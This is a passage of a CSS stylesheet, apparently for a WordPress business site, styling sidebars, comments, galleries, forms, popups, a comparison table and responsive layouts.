    font-size: 12px;
    float: left;
    margin-top:4px;
    margin-left: -18px;
    color:#00a595; 
}

.single_sidebar input[type=text],.single_sidebar input[type=search]{
  width: 100%;
  border: 1px solid #dddddd;
  height: 38px;
  padding: 2px 10px;
  margin: 5px 0px;
  font-weight: 400;
}


.single_sidebar input[type=submit]{
  background: #00a595;
  border: none;
  padding: 7px 16px;
  color: #fff;
}
#recentcomments{}
#recentcomments li{margin: 7px 0px;}

.catg_nav li > a {
  color: #798992;
  display: block;
  font-size: 16px;
  margin-bottom: 5px;
  border-bottom: 1px solid;
  padding-bottom: 5px;
 -webkit-transition: all 0.5s;
-mz-transition: all 0.5s;
-ms-transition: all 0.5s;
-o-transition: all 0.5s;
transition: all 0.5s;
}
.catg_nav li > a:hover{
  padding-left: 10px;
}
.tags_nav{
  text-align: left;
}
.tags_nav li{
  display: inline-block;
}
.tags_nav li a, .tagcloud a{
  display: inline-block;
  padding: 5px;
  font-size:14px !important;
  margin-right: 5px 7px;
  background-color: #798992;
  color: #ffffff;
  margin-bottom: 10px;
  -webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.tags_nav li a:hover,.tags_nav li a:focus{
  color: #fff!important; 
}
.archiveblog_right ul,.archiveblog_right ol{
 padding: 10px;
  position: relative;
  padding-left: 20px;  
  margin-left:20px;
 list-style: disc;	
	
}
.archiveblog_right ul li, .archiveblog_right ol li {
  /*color: #798992;*/
  font-size: 16px;
  line-height: 25px;
  text-align: justify;
}

.social_link {
  display: inline;
  float: left;
  margin-bottom: 25px;
  margin-top: 20px;
  width: 100%;
}
.sociallink_nav {
  text-align: center;
}
.sociallink_nav li{
  display: inline-block;
}
.sociallink_nav li a {
  color: #fff;
  display: inline-block;
  font-size: 16px;
  padding: 8px 12px;
  margin: 0px 3px;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.sociallink_nav li a:hover{
  -webkit-transform: rotate(50deg);
  -moz-transform: rotate(50deg);
  -ms-transform: rotate(50deg);
  -os-transform: rotate(50deg);
  transform: rotate(50deg); 
}
.sociallink_nav li a:hover i{
   -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -os-transform: rotate(-50deg);
  transform: rotate(-50deg);
}
.sociallink_nav li:nth-child(1) > a {
  background: none repeat scroll 0 0 #3b5998;
  padding: 8px 15px;
}
.sociallink_nav li:nth-child(2) > a {
  background: none repeat scroll 0 0 #00acee;
}
.sociallink_nav li:nth-child(3) > a {
  background: none repeat scroll 0 0 #dd4b39;
}
.sociallink_nav li:nth-child(4) > a {
  background: none repeat scroll 0 0 #0e76a8;
}
.sociallink_nav li:nth-child(5) > a {
  background: none 
}



.post_navigation{
  float: left;
  display: inline;
  width: 100%;
}
.previous_nav {
  display: block;
  float: left; 
  padding: 10px 20px;
  /*border-radius: 12px;*/
  font-weight: bold;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.previous_nav>i{
  margin-right: 5px;
}
.next_nav {  
/*  border-radius: 12px; */ 
  display: block;
  float: right;
  padding: 10px 20px;
  font-weight: bold;
  webkit-transition: all 0.5s;
  -mz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.next_nav>i{
  margin-left: 5px;
}
.next_nav:hover,.previous_nav:hover{
  color: #ffffff;
}
.similar_post {
  background-color: #fff;
  display: inline-block;
  float: left;
  margin-top: 20px;
  margin-bottom: 20px; 
  padding: 0 15px;
  width: 100%;
}
.similar_post h2 {
  border-bottom: 1px dotted #798992;
  font-size: 20px;
  margin-bottom: 20px;
  padding-bottom: 5px;
}
.small_catg li {  
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  padding-right: 15px;
  width: 100%;  
  float: left;
  /*width: 50%;*/
}
.related-img{
  height: 112px;
  width: 30%;
  float:left;
}
.related-img img{
  width: 100%;
  /*height: 100%;*/
}
.single_sidebar .small_catg li{
  width: 100%;
}
.single_sidebar .small_catg > li a {
  font-size: 18px;
  margin-bottom: 5px;
}
.blog_archive {
  display: inline;
  float: left;
  margin-bottom: 15px;
  width: 100%;
}
.single_sidebar select,.single_footer_top select {
  border: medium none;
  height: 50px;
  padding: 10px;
  width: 100%;
}
.single_sidebar select option, .single_footer_top select option {
  cursor: pointer;
  padding: 10px 5px;
}

.not_found{text-align:center;margin:100px auto;display:block;}


/* Start Custom Styles */

.alignleft{float:left;margin-left:0px}	
.aligncenter{display:block;margin:10px auto}	
.alignright{float:right;margin-left:10px}	
.post-tags{margin: 15px 0px 5px;
  font-weight: bold}
.post-tags a{  display: inline-block;padding: 5px 7px;font-weight: normal;} 
.wp-caption-text,
.wp-caption{  
	margin: 5px 0px 5px 0px;font-style: italic;
}
.sticky{}
.bypostauthor{}
.screen-reader-text {
	width: 0px !important;
	height: 0px !important;
	text-indent: -9999px;
	display: block;
} 
.archiveblog_right embed, .archiveblog_right iframe{max-width:100%;}
.clearfix{clear:both;}
.bio_title {text-align:left;}
.bio_title a{font-weight:bold;}
.page_left {width: 100% !important;}

.page_left>h2{margin-bottom: 20px !important; display:none;}


.page-links{margin: 40px 0px 0px;}
.page-links a{display: inline-block;padding: 5px;}
.page-links-title{font-weight: bold;}
.archive_title{font-size: 20px;margin-left:15px;margin-bottom: 35px;}
.archive_title span{font-weight:bold;}
.four_zero_four{text-align: center;padding:100px 0px;}
.search_form{margin-top:15px;text-align: center;}

.search_form form label{width:100%;}
.search_form form input[type=search]{width: 50%;border: 1px solid #dddddd;padding: 10px;}
.search_form form input[type=submit]{margin-top: 10px;border: none;padding: 6px 35px;}

/* gallery style*/
.gallery {
    margin: 20px 0px;
	overflow:hidden;
}

.gallery .gallery-item {
  float: left;
  margin: 10px 2px;
  text-align: center;

}

.gallery .gallery-caption {
  margin-left: 0;
  font-size: 10px;
}

.media-heading{
	font-size: 16px;
}

.archiveblog_left > p{ text-align: center; font-size: 13px; font-weight: 500;}

.archiveblog_left > h5{font-size: 16px;}

/* gallery style*/
  
/* start comments style */
#comments-title{ font-size: 20px;margin-bottom: 40px; text-align:center;font-weight:bold;}
.commentlist{margin:0;padding:0;list-style:none;}
.children{  margin-left: 50px;}
.comment_list_container{background-color: #fff;margin: 10px 0;padding: 25px;position:relative;}
.comment_author_section img{border-radius: 300px;}
.comment_author_section .author-name{   margin-left: 2.5%;
  font-style: normal;
  font-weight: bold;}
.comment_list_container em{display: block;
    text-align: center;}
.comment_list_container .reply{ float: right;}
.comment_list_container .comment_text{margin-left: 10%;}
.author_lebel{  
    display: block;
    position: absolute;
    left: 30px;
    bottom: 48px;
    font-size: 12px;
    font-weight: bold;
  }
.comment_date{}
.author-comment{}
.no-comments{font-weight: bold;margin: 15px 0;text-align: center;}

#respond > h3{font-size: 20px;}
#respond{margin-top:40px;}
#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{padding: 10px;width: 60%;border: 1px solid #ddd;}
#respond .comment-form-author label,#respond .comment-form-email label,#respond .comment-form-url label{display:block;}
#respond .comment-form-comment textarea{border: 1px solid #ddd;display: block;width: 100%;padding:10px;}	
#respond .form-submit #submit{border: medium none;color: #ffffff;font-size: 16px;font-weight: bold;padding: 10px;}	
#respond .form-submit #submit:focus,#respond .form-submit #submit:active,#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input,#respond .comment-form-comment textarea{outline:0;}	

/* End comments style */  	
	
/* End Custom Styles */


/*--------------------*/
/* Responsive Style */
/*--------------------*/

@media only screen and (min-width:1600px) and (max-width:1919px) {

	.thankyou-margin{
		margin-top: 10%;
	}
	
	.page-id-3620{
		margin-top: 10%;
	}
}

@media only screen and (min-width:1920px) and (max-width:2500px) {
	
	.thankyou-margin{
		margin-top: 15%;
	}
	
	.page-id-3620{
		margin-top: 10%;
	}

}


@media only screen and (min-width:1366px) and (max-width:1599px) {
	
	
		.page-id-3620{
		margin-top: 2%;
	}	
	

}

@media only screen and (min-width:1200px) and (max-width:1365px) {
	
	.thankyou-margin{
		margin-top: 8%;
	}
	
	.page-id-3620{
		margin-top: 5%;
	}	
	
		.page-id-3620 #footer{
		position: fixed !important;
	}


}

@media screen and (min-width:1024px) and (max-width:1199px) {
	
	.page-id-3620{
		margin-top: 5%;
	}	
	
	.page-id-3620 #footer{
		position: relative !important;
	}

}



@media(max-width:1199px ){
  .price_nav>li {margin-right: 10px;}
  .testimon_nav li {margin-left: 32px;}
  .howworks_slider {padding-left: 0;}
  .slider_area {width: 100%;}
  .service_nav li {margin-left: 12px;min-height: 522px;padding: 0 10px;}
  .archiveblog_right {width: 70%;}
  .page_left {width: 100%;}
	

	
}
  
@media(max-width:991px ){
  .navbar-default .navbar-nav > li > a {font-size: 12px; padding: 10px;}
  .dropdown-menu > li > a{font-size: 12px;padding: 10px;}
  .navbar-brand {height: auto;font-size:16px;}
  .navbar-brand>img{max-height: 100%;}
  #sliderSection{margin-top: 67px;}
  .price_nav>li {margin-right: 9px;}
  .price_img {width: 85%;}
  .price_nav li > h3 {font-size: 25px;}
  .price_nav li > p {font-size: 16px;}
  .get_button {font-size: 12px;padding: 10px 12px;}
  .price_badge {font-size: 13px;height: 34px;padding-right: 27px;right: -50px;top: 22px;}
  .testimon_nav li {width: 29%;}
  .service_nav li{width: 31%;}
  .service_nav li > h2 {font-size: 16px;}
  .single_footer_top > h2 {font-size: 22px;}
  .form_container {padding: 20px 100px;} 
  .archiveblog_right > h2 {font-size: 20px;}
  #banner {margin-top: 67px;}
  .slider_caption > h2 {font-size: 37px;}
  .social_nav li a {margin-right: 5px;}
  .pfeatured_nav li {font-size: 13px;padding: 8px 0;}
  .page_left {width: 100%;}
  .related-img{width: 100%;} 
	
.page-id-3712 #footer{
	position: relative !important;
	bottom: 0px;
}
	
.page-id-3620 #footer{
	position: fixed !important;
	bottom: 0px;
}
	
		.page-id-3620{
		margin-top: 15%;
	}	

}



@media(max-width:767px ){
   .navbar-default li.active:after {display: none;}
   .navbar-nav > li > .dropdown-menu { margin-top: 5px;}
   .navbar-toggle {margin-top: 13px;}
   .price_nav>li {width: 100%;margin-bottom: 25px;}
   .testimon_nav {margin-left: 0px;}
   .testimon_nav li {margin-bottom: 100px;width: 100%;margin-left: 0px;}
   .client_img {left: 42%;}
   .service_nav li {width: 100%;min-height: auto;margin-bottom: 15px;}
   .form_container {padding: 20px 50px;}
   .client_title > h2 {line-height: 35px;}
   #imgbanner{margin-top: 75px;}
   .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    border-radius: 0px;  
  }
  .navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
     border-radius: 0px;
  }
  .dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{
    border-radius: 0px;
  }
  .imgeditcontact_area > h2 {font-size: 25px;line-height: 40px;}
  .imgedit_panel .media-left>img{max-width: 60%;margin-bottom: 15px;}
  .imgedit_panel .media-body{float: left;}
  .archiveblog_right {float: left;margin-left: 10px;width: 70%;}
  .post_navigation {margin-bottom: 30px;}
  #sliderSection {margin-top: 61px;}
  #banner {margin-top: 60px;}
  .single_featured_blog {margin-bottom: 30px;}
  .social_nav li a {margin-right: 8px;}
  .pfeatured_nav li {font-size: 15px;padding: 10px 0;}
  .page_left {width: 100%;}
  .archiveblog_left {display:none;}
  .archiveblog_right {margin-left: 0px;width: 100%;}   
  .footer_top{text-align:center;}
	
	.page-id-3620 #footer{
		position: relative !important;
	}
	
}



@media(max-width:640px){
  .slider_caption {top: 0;}
  .slider_caption > h2 { font-size: 25px;line-height: 30px;margin-bottom: 10px;}
  .slider_btn {margin-top: 10px;}
} 
@media(max-width:480px ){	
  .client_title hr {display: none;}
  .client_img {left: 39%;}
  .copyright {width: 100%;text-align: center;margin-bottom: 20px;float:none;margin-top:30px;}
  .footer_social {width: 100%;}
  .social_nav {text-align: center;}
  .service_title > hr {display: none;}
  .service_title > h2 {font-size: 30px;padding: 0px;}
  .service_title > p {font-size: 18px;}
  .form_container {padding: 20px 0px;}
  .contact_right{padding-left: 0px;}
  .previous_nav{padding: 10px;}
  .next_nav{padding: 10px;}
  .slider_caption {padding: 0 2%;}
  .slider_caption > p {font-size: 14px;line-height: 18px;}
  .slider_btn {font-size: 14px;padding: 8px 13px;}
  .team_title > h2 { font-size: 25px;padding: 0 25px;}
  #specialQuote p {font-size: 25px;line-height: 35px;}
  .social_nav {text-align: left;}
  .developer {text-align: center;width: 100%;float:none;}
  .footer_bottom {margin-top: 0px;}
  .client_title > h2 {line-height: 30px;font-size: 25px;}

 
}
@media(max-width:360px ){
 .client_title > h2 {font-size: 20px;}
 .client_img {left: 35%;}
 .support_btn {margin-top: 30px;}
 .expand_icon {height: 36px;position: absolute;right: 0;top: 1px;}
 .imgedit_heading .panel-title{ position: relative;}
 .imgedit_heading .panel-title > a {font-weight: normal;font-size: 12px;}
 .archiveblog_right > h2 {font-size: 17px;line-height: 25px;}
 .slider_caption {top: 5%;}
 .slick-initialized .slick-slide {text-align: center;}
 .slick-slide img {display: inline-block;}
 
 
}
@media(max-width:320px ){
	.client_title > h2 {font-size: 18px;}
  .client_img {left: 33%;}
  
  
	
}



.page-template-template-fullwidth .single_archiveblog {background-color: rgba(0, 0, 0, 0); padding: 10px;}

.page-template-template-fullwidth #post-grid-321 {background: rgba(255, 255, 255, 0.09)}

.title {color:#00a595!important; font-size: 16px!important; font-weight: 600;}  

.grid-nav-bottom {text-align: center;}

.post-grid .pagination.lite .page-numbers {color: #00a595!important;
    font-weight: 800;
    font-size: 14px;
    background-color: rgba(0, 0, 0, 0);
    border: 0px solid #000; }

.current {color:red!important; font-weight:900; opacity: 1; }

.post-grid .grid-nav-top .nav-search .search {height: 38px;}

#post-grid-321 .element_3 {padding: 10px;
    float: left;
    width: 50%; text-align:left; font-weight: 600; color: rgba(173, 173, 173, 0.49);  }







/*============================== ZOHO Form Design ==============================*/

.onlinedemo_table h1 {font-size:18px!important; color:#fff!important; font-weight: 200;}

.zoho_form {background-color:#3b424a; padding:20px; margin-bottom:40px; margin-top: -100px;}

input[type=text] {
    width: 100%;
    padding: 4px 10px;
    margin: 8px 0;
    box-sizing: border-box;
    border: 2px solid #ccc;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    outline: none;
    color: #000;
}

input[type=text]:focus {
    border: 1px solid #00a595;
}


#form_submit {padding: 12px;
    margin-top: 15px;
    background-color: #f0a108;
    border: 0px;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;}



.leadinModal.leadinModal-theme-default{
padding-top:150px !important;
}

.comment-form-url{
display:none;
}




.rltdpstsplgn_content h3:before {content: "\e080";
    font-family: 'Glyphicons Halflings';
    font-size: 12px;
    float: left;
    margin-top: 4px;
    margin-left: -18px;
    color: #00a595;}




/*========================= FOR Construction POPUP Design ====================================*/



.Header_formbg {
    background: #fbc704 none repeat scroll 0 0;
    color: #333;
    min-height: auto;
    width: 100%;
	float: left;
	margin-top: 20%;
	margin-bottom: 30px;
}


.modal-body {padding: 0px; float: left; width: 100%;}




.onlinedemo_table { width:100%; }
             .onlinedemo_table h1 {font-size:14px; color:#5C5B80!important; font-weight:600; nowrap:nowrap;text-align:left; margin-bottom:0px; margin-top:0px;   } 
            .onlinedemo_heading { font-size:18px; font-weight:700px; }
             .onlinedemo_table {color:#fff; }
             .onlinedemo_table h2 {color:#fff; font-weight:600; nowrap:nowrap;text-align:left; } 
             .progress_bar {width:100%; margin-top:6%;  position:absolute; z-index:999; text-align:left; }
            .btn-zohoform {color: #FFF; background-color: #1BBC9B;  border-color: #0E8E74; min-width: 140px; max-width: 180px; height: 41px; border:none; } 
            #testomonial tr , td { text-align:center;}


.modal-dialog {width: 800px;}


.right_form {padding-top: 15px; padding-bottom: 15px;}


.custom-bullet li {
    display: block;
}

.custom-bullet li:before
{
    /*Using a Bootstrap glyphicon as the bullet point*/
    content: "\2714";
    font-family: 'Glyphicons Halflings';
    font-size: 14px;
    float: left;
    margin-top: 0px;
    margin-left: -20px;
    color: #1BBC9B;
	clear: both;
}


.section-heading {
	margin-top:0;
	/*font-weight: 700;*/
	font-size: 25px;
	color: #5C5B80!important;
	text-align: center;
	text-transform: uppercase;
	/*font-weight: 700;*/
}


.quickbook-comparison thead {background-color: #dadada;}

.quickbook-comparison td:nth-child(1){background-color: #dadada; border-top: 1px solid #b9a8a8;
    border-bottom: 1px solid #b9a8a8; text-align: left;}

.quickbook-comparison th {border-bottom: 1px solid #b9a8a8;}







/*============================ Exit Popup ======================*/

#popmake-3486 {	background-color: -webkit-gradient(linear, left top, right top, color-stop(0, #22c273), color-stop(100%, #18a799));
	background: -webkit-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -o-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -ms-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: linear-gradient(106deg, #22c273 0, #18a799 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#22c273', endColorstr='#18a799', GradientType=1);
	margin-top: -10px;
	margin-bottom: -28px;
	padding-bottom: 20px;
	float: left}



body.page-id-3620, body.page-id-5301 {
	background: url(/wp-content/uploads/2019/02/download-pdf-bg.jpg) no-repeat;
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
overflow: scroll;
}


body.page-id-3712, body.page-id-5328{
	background: url(/wp-content/uploads/2019/03/thank-you-bg.jpg) no-repeat;
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
overflow: scroll;
}

.contact_bg{
	background-color: -webkit-gradient(linear, left top, right top, color-stop(0, #22c273), color-stop(100%, #18a799));
	background: -webkit-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -o-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: -ms-linear-gradient(344deg, #22c273 0, #18a799 100%);
	background: linear-gradient(106deg, #22c273 0, #18a799 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#22c273', endColorstr='#18a799', GradientType=1);
	padding: 25px;
	margin-bottom: 100px;
}


.contact_bg input{
	border: none;
	color: #444;
}

.contact_bg p:first-child{
	text-align: center;
	font-weight: bold;
	font-size: 20px;
}

.page-id-3620 #footer{
	position: fixed;
	bottom: 0px;
}

.page-id-3712 #footer, .page-id-5328 #footer, .page-id-5301 #footer  {
	position: fixed;
	bottom: 0px;
}


.roll-button{
background: #00a595;
padding: 15px;
}

tr, td {text-align:left!important;}


.video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed, .video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.archiveblog_right .btn-purple a{
	background: #523C49 !important;
	color: #fff !important;
}


.archiveblog_right .btn-black-txt a{
	background: #ff0;
	color: #000 !important;
}

.archiveblog_right .btn-white-txt a{
	background: #000;
	color: #fff !important;
}

.heateor_sss_sharing_title{
	margin-top:25px;
	margin-bottom:15px;
}

